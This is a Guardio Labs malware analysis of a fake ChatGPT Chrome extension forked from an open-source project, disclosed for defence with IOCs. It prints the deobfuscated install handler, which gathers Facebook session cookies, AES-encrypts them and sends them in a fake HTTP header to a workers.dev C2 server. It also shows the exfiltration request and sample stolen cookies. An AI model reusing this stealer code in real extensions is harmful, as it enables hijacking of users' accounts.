“FakeGPT” #2: Open-Source Turned Malicious in Another Variant of the Facebook Account-Stealer Chrome Extension
By Nati Tal (Guardio Labs)
Following our discovery of “FakeGPT”, the Facebook Ad Accounts stealer masquerading as a Chat-GPT Chrome Extension, Guardio’s security team uncovered another variant in a new campaign already hitting thousands a day.
This time, it is based on an open-source product stuffed with malicious code, making the product function as expected and impossible to distinguish.
Propagating since 14/03/2023 using malicious sponsored Google search results and deployed on the official Chrome Store — it is stealing Facebook session cookies and compromising accounts in masses. This follows the current trend of hijacked Facebook accounts turning into “Lily Collins” clones and bots used to promote malicious activities all around from buying likes to straight forward ISIS propagandas.
In this write-up we will share our insights on this latest variant activities, how it abuses open-source as well as the effective propagation using Google services.
Update: March 22, 2023 — Few hours after Guardio’s report to Google, the extension is now removed from the Chrome store. At the time of removal, it was stated 9000+ users installed it.
From Open-Source to Malicious-Source
The new variant of the FakeGPT Chrome extension, titled “Chat GPT For Google”, is once again targeting your Facebook accounts under a cover of a ChatGPT integration for your Browser. This time, threat actors didn’t have to work hard on the look and feel of this malicious ChatGPT-themed extension — they just forked and edited a well-known open-source project that does exactly that. From zero to “hero” in probably less than 2 minutes.

The genuine “ChatGPT For Google” extension is based on this Open-Source project, which gained popularity and millions of users in the past few months. As an open-source project, it is meant to share knowledge and contribute to the developers’ community — little did they know it will be abused so easily for malicious activity.

A Stealer pushed with Google’s Sponsored Search
This time, the malicious extension is not pushed using sponsored Facebook posts, but rather by malicious sponsored Google search results as we’ve seen with many other activities lately.
And so, you search for “Chat GPT 4”, eager to test out the new algorithm, ending up clicking on a sponsored search result promising you just that. This redirects you to a landing page offering you ChatGPT right inside your search results page — all left is to install the extension from the official Chrome Store. This will give you access to ChatGPT from the search results, But will also compromise your Facebook account in an instant!
Encrypted Cookie-Sneaking over Fake HTTP Headers
Based on version 1.16.6 of the open-source project, this FakeGPT variant does only one specific malicious action, right after installation, and the rest is basically the same as the genuine code — leaving no reasons to suspect.

Looking at the OnInstalled handler function that is triggered once the extension is installed, we see the genuine extension just using it to make sure you see the options screen (to log in to your OpenAI account). On the other hand, the forked, turned malicious, code is exploiting this exact moment to snatch your session cookies — as we can see in this deobfuscated code sample from the malicious extension
Browser.runtime.onInstalled.addListener((details) => {
details.reason === "install" &&
(Browser.runtime.openOptionsPage(),
Browser[qn].getAll({}).then((e) => { // qn = 'cookies'
let n = et(e);
fetch("https://version.chatgpt4google.workers.dev/",
{ method: "GET", headers: { "X-Cached-Key": xa(n, Dn) } }).then((g) => {
g.status === 200 ? console.log(g) : console.log("Version not found");
});
}));});
})();What we see here is straightforward Cookie-Hijacking, dedicated once again to Facebook, as can be seen in the following code snippet where the function et() is filtering Facebook-related cookies from the full list acquired with the Chrome Extension API. Later on, xa()is used to encrypt everything with AES using the key “chatgpt4google”:
// r - output of chrome.cookies.getAll({})
function et(r) {
let e = [];
return (
r.forEach((n) => {
let d = n.expirationDate ? n.expirationDate : new Date(Date.now() + 864e5);
if (((d = Math.trunc(new Date(d).getTime() / 1e3)),
n.domain.indexOf("facebook") >= 0)) {
let g = n.domain + " " + (n.hostOnly ? "FALSE" : "TRUE") + " " + n.path + " " + (n.secure ? "TRUE" : "FALSE") + " " + d + " " + n.name + " " + n.value;
e.push(g);
}}),e.join(``)); }
// r - filtered cookies array
// e - encryption key "chatgpt4google"
function xa(r, e) {
return fa.default.AES.encrypt(r, e).toString();
}Once the list is ready, it is sent out with a GET request to the C2 server hosted on the workers.dev service, the same service as we’ve seen on the original variant of FakeGPT.
The cookies list is encrypted with AES and attached to the X-Cached-Key HTTP header value. This technique is used here to try and sneak the cookies out without any DPI (Deep Packet Inspection) mechanisms raising alerts on the packet payload (which is why it is encrypted as well).
Only note that there is no X-Cached-Key Header in the HTTP protocol! There is aX-Cache-Key header (without the ‘d’) used for responses, not requests. But this doesn’t bother the scammers that get exactly what they needed from compromised browsers:
GET https://version[.]chatgpt4google[.]workers[.]dev/ HTTP/1.1
Host: version[.]chatgpt4google[.]workers[.]dev
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
X-Cached-Key: U2esdGVkX19GzWP3FOVeu3ckCkHeomz+aW/KHLTQVLE1UPBi4u1fDbVD4AsyuLs2bFdJfWqF+urhcBc2pL7dMTYnikJ0RHkaa1Gm/1uC2C9JHZQjeboeCmOUk87GPC74axE4rtt2DKHXyGIKBEn8d56giZfWoboXvN3gUA+GCI62FGCpRV............
Accept: */*
Sec-Fetch-Site: none
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Decrypting the Header value will give us this easy-to-read list of all current Facebook session cookies active on the browser, looking something like this (reduced list):
.facebook.com TRUE / TRUE 1686*** fr 0fsS***********
.facebook.com TRUE / TRUE 1713*** sb gR4XZ**************
.facebook.com TRUE / TRUE 1679*** wd 113****
.facebook.com TRUE / TRUE 1713*** datr gR4XZN********************
To the above request, the C2 server responds with a generic 404 error and that’s it — “All Your Facebook are belong to us!”

From Cookie-Sneaking to Facebook-Hijacking
For threat actors, the possibilities are endless — using your profile as a bot for comments, likes, and other promotional activities, or creating pages and advertisement accounts using your reputation and identity while promoting services that are both legitimate and probably mostly not.

With those cookies, your Facebook session can be quickly overtaken, your basic account login details changed, and from this point further you lose control over your profile with no way to regain it. This will be followed by automatically changing the profile name and picture — probably to yet another fake “Lilly Collins” (which seems to be their favorite) and of course, your private data harvested (for more profit) and cleared for good to make room for maliciousness.
We’ve seen so many user profiles falling for this lately, many being later abused for pushing more malicious activity inside the Facebook eco-system and even plain and simple propaganda of the worst kind.
One quite brutal example to visualize it all is this RV-selling business page hijacked on the 4th of March 2023. Still available on the original URL https://www[.]facebook[.]com/shadymaplefarmmarket and is now used to promote ISIS Content. See how Lily Collins is automatically added as the profile picture immediately after being hijacked (probably by an automated system used by scammers). This is later updated to ISIS-themed pictures, possibly following it being sold out to another actor looking to propagate this kind of content using high-profile stolen Facebook accounts:
Last But Not Least
The misuse of ChatGPT’s brand and popularity just keeps on rising, used not only for Facebook account harvesting and not only with malicious fake Extensions for Chrome. Major services offered by Facebook, Google, and other big names are under continuous attack and abuse, while at the end of it all — the ones being mostly hit here are us, the users.
Awareness is a crucial factor in dodging those attacks and keeping your data private, yet these days it’s more and more obvious that even for home/casual internet users there must be some sort of security protection and detection services that are more relevant and focused for their needs — overcoming those huge security gaps hitting users in masses.
Read more about the “FakeGPT” Campaign:
“FakeGPT”: New Variant of Fake-ChatGPT Chrome Extension Stealing Facebook Ad Accounts with Thousands of Daily Installs
IOCs
// Landing Pages:
https://www[.]chatgptforgoogle[.]pro
https://www[.]chatgptgoogle[.]org
// Malicious Extension ID:
hacfaophiklaeolhnmckojjjjbnappen
// Malicious Extension Pages on Official Chrome Store:
https://chrome.google.com/webstore/detail/chatgpt-for-google/hacfaophiklaeolhnmckojjjjbnappen
// C2 Server:
https://version[.]chatgpt4google[.]workers[.]dev
// Encryption Keys Used:
AES:chatgpt4google
Source: Original Post
Views: 0